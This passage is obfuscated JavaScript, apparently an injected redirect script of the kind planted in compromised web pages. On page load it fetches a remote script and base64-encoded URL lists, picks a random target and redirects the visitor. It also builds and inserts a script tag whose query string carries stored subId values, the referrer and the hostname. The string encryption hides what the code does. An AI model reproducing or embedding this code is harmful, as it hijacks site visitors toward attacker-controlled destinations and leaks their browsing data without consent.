c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;